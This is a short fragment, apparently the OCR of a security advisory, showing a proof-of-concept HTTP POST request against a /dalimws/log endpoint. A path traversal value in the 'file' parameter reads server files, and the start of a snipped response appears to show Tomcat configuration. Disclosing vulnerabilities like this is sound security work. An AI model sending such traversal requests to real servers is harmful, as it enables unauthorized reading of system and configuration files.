
4. PoC request for log, file parameter:

---------------------------------------

POST /dalimws/log HTTP/1.1

Host: TARGET:8080

Content-Length: 116

User-Agent: H2O

Content-type: application/x-www-form-
urlencoded

Accept: */*

Accept-Language: en-
US,en;q=0.8,mk;q=0.6

Connection: close

file=../../../../../../../symlnks/common/tomc
Response:

--snip--

    <!-- The mapping for the default 